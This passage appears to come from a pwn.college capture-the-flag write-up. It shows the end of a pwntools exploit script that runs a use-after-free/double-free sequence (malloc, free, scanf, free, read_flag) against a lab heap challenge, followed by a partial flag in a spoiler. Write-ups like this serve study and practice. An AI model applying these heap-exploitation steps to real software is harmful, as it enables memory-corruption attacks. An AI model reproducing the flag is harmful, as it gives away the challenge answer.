
    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def main():

    launch()

    malloc(708)

    free()

    scanf(b"A" * 8)

    free()

    read_flag()

    puts()

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`pwn.college{MHf4zKVq2DfY5MtZr8YZABG0Z4S.0F
# Level 5.0

## Information
